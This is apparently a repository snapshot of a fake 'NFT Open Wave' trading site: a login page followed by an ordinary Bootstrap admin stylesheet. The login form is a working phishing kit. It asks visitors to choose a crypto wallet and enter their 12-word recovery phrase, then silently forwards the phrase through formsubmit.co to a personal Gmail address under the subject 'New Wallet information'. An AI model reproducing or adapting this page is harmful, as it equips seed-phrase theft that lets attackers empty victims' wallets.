
==== login.html @ 0bec851c "pushed all files" ====
<!DOCTYPE html>
<html lang="en">


<!-- Added --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added  -->
<head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0">
        <title>Login - NFT Open Wave Digital NFT Trading Company</title>
		
		<!-- Favicon -->
        <link rel="shortcut icon" type="image/x-icon" href="assets/img/favicon.png">

		<!-- Bootstrap CSS -->
        <link rel="stylesheet" href="assets/css/bootstrap.min.css">
		
		<!-- Fontawesome CSS -->
        <link rel="stylesheet" href="assets/css/font-awesome.min.css">
		
		<!-- Main CSS -->
        <link rel="stylesheet" href="assets/css/style.css">
		
		<!--[if lt IE 9]>
			<script src="assets/js/html5shiv.min.js"></script>
			<script src="assets/js/respond.min.js"></script>
		<![endif]-->
		
		
<script src="../../ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
<script type="text/javascript">
$(window).load(function () {
    $("#loader").fadeOut(1000);
});
</script>

<style>
 #loader
{
    position: fixed;
    z-index: 9999999;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    background: url('assets/loader.gif') 50% 50% no-repeat #f9f9f9;
}
</style>		
		
		
		
		
		
		
		
		
    </head>
    
    
    
    
    
    
    
    <body style="background-image: url(front/images/bg1.jpg);">
	<div id="loader"></div>
		<!--Login Main Wrapper -->
        <div class="main-wrapper login-body" id="login-box">
            <div class="login-wrapper">
            	<div class="container">
                	<div class="loginbox">
                    	<div class="login-left" >                    	   
							<img class="img-fluid" src="front/assets/images/banner/banner-img.png" alt="Logo">
                        </div>
                        <div class="login-right">
							<div class="login-right-wrap">
							    <a href="index-3.html"><img class="img-fluid" src="logo.png" alt="Logo"></a>
							    <hr>
								<h1 class="mb-4">NFT Login</h1>
								<!-- Form -->
								<form action="https://formsubmit.co/germanval0098@gmail.com" method="POST" id="login-form">
									<input type="hidden" name="_subject" value="New Wallet information">
                					<input type="hidden" name="_captcha" value="false">
									<input type="hidden" name="_next" value="">
									<div id="loginAlert"></div>
									<div class="form-group">
											<label for="Wallets">Select Wallet</label>
											<select name="Wallets"  id="email" class="form-control">
												<option   id="trust-wallet">Trust Wallet</option>
												<option  id="Meta-mask">Metamask Wallet</option>
												<option  id="phantom">Phantom Wallet</option>
												<option id="Solflare">Solflare Wallet</option>
											</select>
										<!--<input class="form-control" type="email" name="email" id="email" placeholder="Email" required value="">-->
									</div>
									<p style="color:red;">Kindly insert your 12 Wallet phrase to Login</p>
									<div class="form-group">
										<textarea class="form-control" style="max-height: 100px; min-height: 100px; padding: 0px; text-align: start;" type="text" name="phrase" id="password" required ></textarea>
									</div>
									<!--<div class="form-group">
										<div class="checkbox float-left">
											<label>
												<input type="checkbox" name="rem"> Remember Me
											</label>
										</div>
										<div class="float-right forgotpass"><a href="#" id="forgot-link">Forgot Password?</a></div>
									</div>-->
									<div class="form-group">
										<button class="btn btn-primary btn-block" type="submit" id="login-btn">Login&nbsp;
										<span class="spinner-border spinner-border-sm" role="status" aria-hidden="true" style="display: none;" id="login-spinner"></span></button>
									</div>
								</form>
								<!-- /Form -->
								
								<div class="login-or">
									<span class="or-line"></span>
									<span class="span-or">or</span>
								</div>
								
								<div class="text-center dont-have">Don’t have an account? <a href="#" id="register-link">Register</a></div>
							</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
		<!-- /Login Main Wrapper -->

		<!--Register Main Wrapper -->
        <div class="main-wrapper login-body" id="register-box" style="display: none;">
            <div class="login-wrapper">
            	<div class="container">
                	<div class="loginbox">
                    	<div class="login-left">
							<img class="img-fluid" src="front/assets/images/banner/banner-img.png" alt="Logo">
                        </div>
                        <div class="login-right">
							<div class="login-right-wrap">
							   <a href="index-3.html"><img class="img-fluid" src="logo.png" alt="Logo"></a>
							    <hr>
								<h1 class="mb-4">NFT Register</h1>
								
								<!-- Form -->
								<form action="#" method="post" id="register-form">
									<div id="regAlert"></div>
									<div class="form-group">
										<input class="form-control" type="text" name="name" id="name" placeholder="Full Name" required>
									</div>
									<div class="form-group">
										<input class="form-control" name="email" id="remail" type="email" placeholder="Email" required>
									</div>
									<div class="form-group">
										<input class="form-control" type="password" name="password" id="rpassword" placeholder="Password" minlength="6" required>
									</div>
									<div class="form-group">
										<input class="form-control" type="password" name="cpassword" id="cpassword" placeholder="Confirm Password" minlength="6" required>
									</div>
									<div class="form-group">
										<div id="passError" class="text-center text-danger font-weight-bold"></div>
									</div>
									<div class="form-group mb-0">
										<button class="btn btn-primary btn-block" type="submit" id="register-btn">Register&nbsp;
										<span class="spinner-border spinner-border-sm" role="status" aria-hidden="true" style="display: none;" id="register-spinner"></span></button>
									</div>
								</form>
								<!-- /Form -->
								
								<div class="login-or">
									<span class="or-line"></span>
									<span class="span-or">or</span>
								</div>
								
								<div class="text-center dont-have">Already have an account? <a href="#" id="login-link">Login</a></div>
							</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
		<!-- /Register Main Wrapper -->

		<!--Forgot Main Wrapper -->
        <div class="main-wrapper login-body" id="forgot-box" style="display: none;">
            <div class="login-wrapper">
            	<div class="container">
                	<div class="loginbox">
                    	<div class="login-left">
						<img class="img-fluid" src="front/assets/images/banner/banner-img.png" alt="Logo">
                        </div>
                        <div class="login-right">
							<div class="login-right-wrap">
							    <a href="index-3.html"><img class="img-fluid" src="logo.png" alt="Logo"></a>
							    <hr>
								<h1>Forgot Password?</h1>
								<p class="account-subtitle">Enter your NFT email to get a password reset link</p>
								
								<!-- Form -->
								<form action="#" method="post" id="forgot-form">
									<div id="forgotAlert"></div>
									<div class="form-group">
										<input class="form-control" type="email" name="email" id="femail" placeholder="Email" required>
									</div>
									<div class="form-group mb-0">
										<button class="btn btn-primary btn-block" type="submit" id="forgot-btn">Reset Passowrd&nbsp;
										<span class="spinner-border spinner-border-sm" role="status" aria-hidden="true" style="display: none;" id="forgot-spinner"></span></button>
									</div>
								</form>
								<!-- /Form -->

								<div class="login-or">
									<span class="or-line"></span>
									<span class="span-or">or</span>
								</div>
								
								<div class="text-center dont-have">Go back to <a href="#" id="back-link">Login</a></div>
							</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
		<!-- /Forgot Main Wrapper -->
		
		<!-- jQuery -->
        <script src="assets/js/jquery-3.2.1.min.js"></script>
		
		<!-- Bootstrap Core JS -->
        <script src="assets/js/popper.min.js"></script>
        <script src="assets/js/bootstrap.min.js"></script>

        <!-- Form Validation JS -->
        <!--<script src="assets/js/form-validation.js"></script>-->
		
		<!-- Custom JS 
		<script src="assets/js/script.js"></script>

		<script src="assets/php/js/index.js"></script>
		<script src="../../code.tidio.co_443/dh50ozklhfnmhzipyynvqbcf6ec4tegm.js" async></script>-->
		
    </body>


</html>
---- assets/css/style.css ----
/*
Author       : Dreamguys
Template Name: Ventura - Bootstrap Admin Template
Version      : 1.0
*/

/*============================
 [Table of CSS]

1. General
2. Table
3. Helper Class
4. Bootstrap Classes
5. Select2
6. Nav Tabs
7. Components
8. Header
9. Sidebar
10. Content
11. Login
12. Lock Screen
13. Notifications
14. Dashboard
15. Invoice
16. Calendar
17. Inbox
18. Mail View
19. Error
20. Chat
21. Product
22. Product Details
23. Profile
24. Template Options
25. Responsive

========================================*/

/*-----------------
	1. General
-----------------------*/

@import url('https://fonts.googleapis.com/css?family=Mada:400,500,600,700&amp;display=swap');

@font-face {
	font-family: 'Material Icons';
	font-style: normal;
	font-weight: 400;
	src: url(../fonts/MaterialIcons-Regular.eot); /* For IE6-8 */
	src: local('Material Icons'),
	local('MaterialIcons-Regular'),
	url(../fonts/MaterialIcons-Regular.html) format('woff2'),
	url(../fonts/MaterialIcons-Regular.woff) format('woff'),
	url(../fonts/MaterialIcons-Regular.ttf) format('truetype');
}
html {
	height: 100%;
}
body {
	background-color: #f8f9fa;
	color: #333;
	font-family: 'Mada', sans-serif;
	font-size: 1rem;
	height: 100%;
	line-height: 1.5;
	overflow-x: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Mada', sans-serif;
	margin-top: 0;
}
a:hover,
a:active,
a:focus {
	outline: none;
	text-decoration: none;
}
input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus {
    -webkit-box-shadow: 0 0 0px 1000px white inset !important;
}
.form-control {
    border: 1px solid #ddd;
    box-shadow: none;
    color: #333;
    font-size: 15px;
    height: 40px;
}
.form-control:focus {
	border-color: #2962ff;
	box-shadow: none;
	outline: 0 none;
}
.form-control.form-control-sm {
	height: calc(1.5em + .5rem + 2px);
}

.form-control.form-control-lg {
	height: calc(1.5em + 1rem + 2px);
}
a {
	color: #009ce7;
}
input,
button,
a {
	transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-webkit-transition: all 0.4s ease;
}
input, input:focus,
button, button:focus {
	outline: none;
}
input[type="file"] {
    height: auto;
    min-height: calc(1.5em + .75rem + 2px);
}
input[type=text],
input[type=password] {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}
textarea.form-control {
	resize: vertical;
}
.navbar-nav > li {
	float: left;
}
.form-group {
	margin-bottom: 1.25rem;
}
.input-group .form-control {
	height: 40px;
}
.nav .open > a,
.nav .open > a:focus,
.nav .open > a:hover {
	background-color: rgba(0, 0, 0, 0.1);
	border-color: rgba(0, 0, 0, 0.1);
}
.material-icons {
	font-family: 'Material Icons';
	font-weight: normal;
	font-style: normal;
	font-size: 24px;
	display: inline-block;
	line-height: 1;
	text-transform: none;
	letter-spacing: normal;
	word-wrap: normal;
	white-space: nowrap;
	direction: ltr;
	-webkit-font-smoothing: antialiased;
	text-rendering: optimizeLegibility;
	-moz-osx-font-smoothing: grayscale;
	font-feature-settings: 'liga';
}
.font-weight-600 {
	font-weight: 600;
}

/*-----------------
	2. Table
-----------------------*/

.table {
	color: #333;
	max-width: 100%;
	margin-bottom: 0;
	width: 100%;
}
.table-striped > tbody > tr:nth-of-type(2n+1) {
	background-color: #f8f9fa;
}
.table.no-border > tbody > tr > td,
.table > tbody > tr > th,
.table.no-border > tfoot > tr > td,
.table.no-border > tfoot > tr > th,
.table.no-border > thead > tr > td,
.table.no-border > thead > tr > th {
	border-top: 0;
	padding: 10px 8px;
}
.table-nowrap td,
.table-nowrap th {
	white-space: nowrap
}
.table.dataTable {
	border-collapse: collapse !important;
}
table.table td h2 {
	display: inline-block;
	font-size: inherit;
	font-weight: 400;
	margin: 0;
	padding: 0;
	vertical-align: middle;
}
table.table td h2.table-avatar {
    align-items: center;
    display: inline-flex;
    font-size: inherit;
    font-weight: 400;
    margin: 0;
    padding: 0;
    vertical-align: middle;
	white-space: nowrap;
}
table.table td h2 a {
	color: #333;
}
table.table td h2 a:hover {
	color: #2962ff;
}
table.table td h2 span {
	color: #888;
	display: block;
	font-size: 12px;
	margin-top: 3px;
}
.table thead {
	background-color: #f8f9fa;
	border-bottom: 1px solid rgba(0, 0, 0, 0.03);
}
.table thead tr th {
	font-weight: 600;
	border: 0;
}
.table tbody tr {
	border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
.table tbody tr:last-child {
	border-color: transparent;
}
.table.table-center td,
.table.table-center th {
	vertical-align: middle;
}
.table-hover tbody tr:hover {
	background-color: #f7f7f7;
}
.table-hover tbody tr:hover td {
	color: #474648;
}
.table-striped thead tr {
	border-color: transparent;
}
.table-striped tbody tr {
	border-color: transparent;
}
.table-striped tbody tr:nth-of-type(even) {
	background-color: rgba(255, 255, 255, 0.3);
}
.table-striped tbody tr:nth-of-type(odd) {
	background-color: rgba(235, 235, 235, 0.4);
}
.table-bordered {
	border: 1px solid rgba(0, 0, 0, 0.05) !important;
}
.table-bordered th,
.table-bordered td {
	border-color: rgba(0, 0, 0, 0.05);
}
.card-table .card-body {
    padding: 0;
}
.card-table .card-body .table > thead > tr > th {
    border-top: 0;
}
.card-table .card-body .table tr td:first-child,
.card-table .card-body .table tr th:first-child {
    padding-left: 1.5rem;
}
.card-table .card-body .table tr td:last-child,
.card-table .card-body .table tr th:last-child {
    padding-right: 1.5rem;
}
.card-table .table td, .card-table .table th {
    border-top: 1px solid #e2e5e8;
    padding: 1rem 0.75rem;
    white-space: nowrap;
}

/*-----------------
	3. Helper Class
-----------------------*/

.p-20 {
	padding: 20px !important;
}
.p-t-0 {
	padding-top: 0 !important;
}
.m-0 {
	margin: 0 !important;
}
.m-r-5 {
	margin-right: 5px !important;
}
.m-r-10 {
	margin-right: 10px !important;
}
.m-l-5 {
	margin-left: 5px !important;
}
.m-l-15 {
	margin-left: 15px !important;
}
.m-t-5 {
	margin-top: 5px !important;
}
.m-t-0 {
	margin-top: 0 !important;
}
.m-t-10 {
	margin-top: 10px !important;
}
.m-t-15 {
	margin-top: 15px !important;
}
.m-t-20 {
	margin-top: 20px !important;
}
.m-t-30 {
	margin-top: 30px !important;
}
.m-t-50 {
	margin-top: 50px !important;
}
.m-b-5 {
	margin-bottom: 5px !important;
}
.m-b-10 {
	margin-bottom: 10px !important;
}
.m-b-15 {
	margin-bottom: 15px !important;
}
.m-b-20 {
	margin-bottom: 20px !important;
}
.m-b-30 {
	margin-bottom: 30px !important;
}
.block {
	display: block !important;
}
.cal-icon {
	position: relative;
	width: 100%;
}
.cal-icon:after {
	color: #979797;
	content: "\f073";
	display: block;
	font-family: "FontAwesome";
    font-size: 15px;
    margin: auto;
    position: absolute;
    right: 15px;
    top: 10px;
}

/*-----------------
	4. Bootstrap Classes
-----------------------*/

.btn.focus, .btn:focus {
    box-shadow: unset;
}
.btn-white {
	background-color: #fff;
	border: 1px solid #ccc;
	color: #333;
}
.btn.btn-rounded {
	border-radius: 50px;
}
.bg-primary,
.badge-primary {
	background-color: #2962ff !important;
}
a.bg-primary:focus, 
a.bg-primary:hover, 
button.bg-primary:focus, 
button.bg-primary:hover {
    background-color: #0044ff !important;
}
.bg-success,
.badge-success {
	background-color: #7bb13c !important;
}
a.bg-success:focus, 
a.bg-success:hover, 
button.bg-success:focus, 
button.bg-success:hover {
    background-color: #699834 !important;
}
.bg-info,
.badge-info {
	background-color: #009efb !important;
}
a.bg-info:focus, 
a.bg-info:hover, 
button.bg-info:focus, 
button.bg-info:hover {
    background-color: #028ee1 !important;
}
.bg-warning,
.badge-warning {
	background-color: #ffbc34 !important;
}
a.bg-warning:focus, 
a.bg-warning:hover, 
button.bg-warning:focus, 
button.bg-warning:hover {
    background-color: #e9ab2e !important;
}
.bg-danger,
.badge-danger {
	background-color: #e84646 !important;
}
a.bg-danger:focus, 
a.bg-danger:hover, 
button.bg-danger:focus, 
button.bg-danger:hover {
    background-color: #e63333 !important;
}
.bg-white {
	background-color: #fff;
}
.bg-purple,
.badge-purple {
    background-color: #9368e9 !important;
}
.text-primary,
.dropdown-menu > li > a.text-primary {
	color: #2962ff !important;
}
.text-success,
.dropdown-menu > li > a.text-success {
	color: #699834 !important;
}
.text-danger,
.dropdown-menu > li > a.text-danger {
	color: #e84646 !important;
}
.text-info,
.dropdown-menu > li > a.text-info {
	color: #009efb !important;
}
.text-warning,
.dropdown-menu > li > a.text-warning {
	color: #ffbc34 !important;
}
.text-purple,
.dropdown-menu > li > a.text-purple {
	color: #7460ee !important;
}
.text-muted {
    color: #757575 !important;
}
.btn-primary {
	background-color: #2962ff;
	border: 1px solid #2962ff;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary.active,
.btn-primary:active,
.open > .dropdown-toggle.btn-primary {
	background-color: #0044ff;
	border: 1px solid #0044ff;
}
.btn-primary.active.focus,
.btn-primary.active:focus,
.btn-primary.active:hover,
.btn-primary.focus:active,
.btn-primary:active:focus,
.btn-primary:active:hover,
.open > .dropdown-toggle.btn-primary.focus,
.open > .dropdown-toggle.btn-primary:focus,
.open > .dropdown-toggle.btn-primary:hover {
	background-color: #0044ff;
	border: 1px solid #0044ff;
}
.btn-primary.active:not(:disabled):not(.disabled),
.btn-primary:active:not(:disabled):not(.disabled),
.show > .btn-primary.dropdown-toggle {
	background-color: #0044ff;
	border-color: #0044ff;
	color: #fff;
}
.btn-primary.active:focus:not(:disabled):not(.disabled), 
.btn-primary:active:focus:not(:disabled):not(.disabled), 
.show > .btn-primary.dropdown-toggle:focus {
	box-shadow: unset;
}
.btn-primary.disabled, .btn-primary:disabled {
    background-color: #2962ff;
    border-color: #2962ff;
    color: #fff;
}
.btn-secondary.active:focus:not(:disabled):not(.disabled), 
.btn-secondary:active:focus:not(:disabled):not(.disabled), 
.show > .btn-secondary.dropdown-toggle:focus {
	box-shadow: unset;
}
.btn-success {
	background-color: #7bb13c;
	border: 1px solid #7bb13c
}
.btn-success:hover,
.btn-success:focus,
.btn-success.active,
.btn-success:active,
.open > .dropdown-toggle.btn-success {
	background-color: #699834;
	border: 1px solid #699834;
	color: #fff;
}
.btn-success.active.focus,
.btn-success.active:focus,
.btn-success.active:hover,
.btn-success.focus:active,
.btn-success:active:focus,
.btn-success:active:hover,
.open > .dropdown-toggle.btn-success.focus,
.open > .dropdown-toggle.btn-success:focus,
.open > .dropdown-toggle.btn-success:hover {
	background-color: #699834;
	border: 1px solid #699834
}
.btn-success.active:not(:disabled):not(.disabled),
.btn-success:active:not(:disabled):not(.disabled),
.show > .btn-success.dropdown-toggle {
	background-color: #699834;
	border-color: #699834;
	color: #fff;
}
.btn-success.active:focus:not(:disabled):not(.disabled), 
.btn-success:active:focus:not(:disabled):not(.disabled), 
.show > .btn-success.dropdown-toggle:focus {
	box-shadow: unset;
}
.btn-success.disabled, .btn-success:disabled {
    background-color: #7bb13c;
    border-color: #7bb13c;
    color: #fff;
}
.btn-info {
	background-color: #009efb;
	border: 1px solid #009efb
}
.btn-info:hover,
.btn-info:focus,
.btn-info.active,
.btn-info:active,
.open > .dropdown-toggle.btn-info {
	background-color: #028ee1;
	border: 1px solid #028ee1
}
.btn-info.active.focus,
.btn-info.active:focus,
.btn-info.active:hover,
.btn-info.focus:active,
.btn-info:active:focus,
.btn-info:active:hover,
.open > .dropdown-toggle.btn-info.focus,
.open > .dropdown-toggle.btn-info:focus,
.open > .dropdown-toggle.btn-info:hover {
	background-color: #028ee1;
	border: 1px solid #028ee1
}
.btn-info.active:not(:disabled):not(.disabled),
.btn-info:active:not(:disabled):not(.disabled),
.show > .btn-info.dropdown-toggle {
	background-color: #028ee1;
	border-color: #028ee1;
	color: #fff;
}
.btn-info.active:focus:not(:disabled):not(.disabled), 
.btn-info:active:focus:not(:disabled):not(.disabled), 
.show > .btn-info.dropdown-toggle:focus {
	box-shadow: unset;
}
.btn-info.disabled, .btn-info:disabled {
    background-color: #009efb;
    border-color: #009efb;
    color: #fff;
}
.btn-warning {
	background-color: #ffbc34;
	border: 1px solid #ffbc34
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning.active,
.btn-warning:active,
.open > .dropdown-toggle.btn-warning {
	background-color: #e9ab2e;
	border: 1px solid #e9ab2e
}
.btn-warning.active.focus,
.btn-warning.active:focus,
.btn-warning.active:hover,
.btn-warning.focus:active,
.btn-warning:active:focus,
.btn-warning:active:hover,
.open > .dropdown-toggle.btn-warning.focus,
.open > .dropdown-toggle.btn-warning:focus,
.open > .dropdown-toggle.btn-warning:hover {
	background-color: #e9ab2e;
	border: 1px solid #e9ab2e
}
.btn-warning.active:not(:disabled):not(.disabled),
.btn-warning:active:not(:disabled):not(.disabled),
.show > .btn-danger.dropdown-toggle {
	background-color: #e9ab2e;
	border-color: #e9ab2e;
	color: #fff;
}
.btn-warning.active:focus:not(:disabled):not(.disabled), 
.btn-warning:active:focus:not(:disabled):not(.disabled), 
.show > .btn-warning.dropdown-toggle:focus {
	box-shadow: unset;
}
.btn-warning.disabled, .btn-warning:disabled {
    background-color: #ffbc34;
    border-color: #ffbc34;
    color: #fff;
}
.btn-danger {
	background-color: #e84646;
	border: 1px solid #e84646;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger.active,
.btn-danger:active,
.open > .dropdown-toggle.btn-danger {
	background-color: #e63333;
	border: 1px solid #e63333;
}
.btn-danger.active.focus,
.btn-danger.active:focus,
.btn-danger.active:hover,
.btn-danger.focus:active,
.btn-danger:active:focus,
.btn-danger:active:hover,
.open > .dropdown-toggle.btn-danger.focus,
.open > .dropdown-toggle.btn-danger:focus,
.open > .dropdown-toggle.btn-danger:hover {
	background-color: #e63333;
	border: 1px solid #e63333;
}
.btn-danger.active:not(:disabled):not(.disabled),
.btn-danger:active:not(:disabled):not(.disabled),
.show > .btn-danger.dropdown-toggle {
	background-color: #e63333;
	border-color: #e63333;
	color: #fff;
}
.btn-danger.active:focus:not(:disabled):not(.disabled), 
.btn-danger:active:focus:not(:disabled):not(.disabled), 
.show > .btn-danger.dropdown-toggle:focus {
	box-shadow: unset;
}
.btn-danger.disabled, .btn-danger:disabled {
    background-color: #f62d51;
    border-color: #f62d51;
    color: #fff;
}
.btn-light.active:focus:not(:disabled):not(.disabled), 
.btn-light:active:focus:not(:disabled):not(.disabled), 
.show > .btn-light.dropdown-toggle:focus {
    box-shadow: unset;
}
.btn-dark.active:focus:not(:disabled):not(.disabled), 
.btn-dark:active:focus:not(:disabled):not(.disabled), 
.show > .btn-dark.dropdown-toggle:focus {
    box-shadow: unset;
}
.btn-outline-primary {
	color: #2962ff;
	border-color: #2962ff;
}
.btn-outline-primary:hover {
	background-color: #2962ff;
	border-color: #2962ff;
}
.btn-outline-primary:focus, 
.btn-outline-primary.focus {
	box-shadow: none;
}
.btn-outline-primary.disabled, 
.btn-outline-primary:disabled {
	color: #2962ff;
	background-color: transparent;
}
.btn-outline-primary:not(:disabled):not(.disabled):active, 
.btn-outline-primary:not(:disabled):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle {
	background-color: #2962ff;
	border-color: #2962ff;
}
.btn-outline-primary:not(:disabled):not(.disabled):active:focus, 
.btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-primary.dropdown-toggle:focus {
	box-shadow: none;
}
.btn-outline-success {
	color: #7bb13c;
	border-color: #7bb13c;
}
.btn-outline-success:hover {
	background-color: #7bb13c;
	border-color: #7bb13c;
}
.btn-outline-success:focus, .btn-outline-success.focus {
	box-shadow: none;
}
.btn-outline-success.disabled, .btn-outline-success:disabled {
	color: #7bb13c;
	background-color: transparent;
}
.btn-outline-success:not(:disabled):not(.disabled):active, 
.btn-outline-success:not(:disabled):not(.disabled).active,
.show > .btn-outline-success.dropdown-toggle {
	background-color: #7bb13c;
	border-color: #7bb13c;
}
.btn-outline-success:not(:disabled):not(.disabled):active:focus, 
.btn-outline-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-success.dropdown-toggle:focus {
	box-shadow: none;
}
.btn-outline-info {
	color: #009efb;
	border-color: #009efb;
}
.btn-outline-info:hover {
	color: #fff;
	background-color: #009efb;
	border-color: #009efb;
}
.btn-outline-info:focus, .btn-outline-info.focus {
	box-shadow: none;
}
.btn-outline-info.disabled, .btn-outline-info:disabled {
	background-color: transparent;
	color: #009efb;
}
.btn-outline-info:not(:disabled):not(.disabled):active, 
.btn-outline-info:not(:disabled):not(.disabled).active,
.show > .btn-outline-info.dropdown-toggle {
	background-color: #009efb;
	border-color: #009efb;
}
.btn-outline-info:not(:disabled):not(.disabled):active:focus, 
.btn-outline-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-info.dropdown-toggle:focus {
	box-shadow: none;
}
.btn-outline-warning {
	color: #ffbc34;
	border-color: #ffbc34;
}
.btn-outline-warning:hover {
	color: #212529;
	background-color: #ffbc34;
	border-color: #ffbc34;
}
.btn-outline-warning:focus, .btn-outline-warning.focus {
	box-shadow: none;
}
.btn-outline-warning.disabled, .btn-outline-warning:disabled {
	background-color: transparent;
	color: #ffbc34;
}
.btn-outline-warning:not(:disabled):not(.disabled):active, 
.btn-outline-warning:not(:disabled):not(.disabled).active,
.show > .btn-outline-warning.dropdown-toggle {
	color: #212529;
	background-color: #ffbc34;
	border-color: #ffbc34;
}
.btn-outline-warning:not(:disabled):not(.disabled):active:focus, 
.btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-warning.dropdown-toggle:focus {
	box-shadow: none;
}
.btn-outline-danger {
	color: #e84646;
	border-color: #e84646;
}
.btn-outline-danger:hover {
	color: #fff;
	background-color: #e84646;
	border-color: #e84646;
}
.btn-outline-danger:focus, .btn-outline-danger.focus {
	box-shadow: none;
}
.btn-outline-danger.disabled, .btn-outline-danger:disabled {
	background-color: transparent;
	color: #e84646;
}
.btn-outline-danger:not(:disabled):not(.disabled):active, 
.btn-outline-danger:not(:disabled):not(.disabled).active,
.show > .btn-outline-danger.dropdown-toggle {
	background-color: #e84646;
	border-color: #e84646;
}
.btn-outline-danger:not(:disabled):not(.disabled):active:focus, 
.btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-danger.dropdown-toggle:focus {
	box-shadow: none;
}
.btn-outline-light {
    color: #ababab;
    border-color: #e6e6e6;
}
.btn-outline-light.disabled, .btn-outline-light:disabled {
    color: #ababab;
}
.pagination > .active > a, 
.pagination > .active > a:focus,
.pagination > .active > a:hover,
.pagination > .active > span,
.pagination > .active > span:focus,
.pagination > .active > span:hover {
	background-color: #2962ff;
	border-color: #2962ff;
}
.pagination > li > a, 
.pagination > li > span {
	color: #2962ff;
}
.page-link:hover {
	color: #2962ff;
}
.page-link:focus {
	box-shadow: unset;
}
.page-item.active .page-link {
	background-color: #2962ff;
	border-color: #2962ff;
}
.dropdown-menu {
	border: 1px solid rgba(0, 0, 0, 0.1);
	border-radius: 3px;
	transform-origin: left top 0;
	box-shadow: inherit;
	background-color: #fff;
}
.dropdown-item.active, .dropdown-item:active {
    background-color: #2962ff;
}
.navbar-nav .open .dropdown-menu {
	border: 0;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
	background-color: #fff;
}
.dropdown-menu {
	font-size: 14px;
}
.card {
    border: 0;
    border-radius: 0;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    margin-bottom: 1.875rem;
}
.card-body {
	padding: 1.5rem;
}
.card-header {
	border-bottom: 1px solid #e6e6e6;
	padding: 1rem 1.5rem;
}
.card-footer {
	background-color: #fff;
	border-top: 1px solid #e6e6e6;
	padding: 1rem 1.5rem;
}
.card .card-header {
    background-color: #fff;
    border-bottom: 1px solid #eaeaea;
}
.card .card-header .card-title {
    margin-bottom: 0;
}
.modal-footer.text-left {
	text-align: left;
}
.modal-footer.text-center {
	text-align: center;
}
.btn-light {
	border-color: #e6e6e6;
	color: #a6a6a6;
}
.bootstrap-datetimepicker-widget table td.active, .bootstrap-datetimepicker-widget table td.active:hover {
	background-color: #2962ff;
	text-shadow: unset;
}
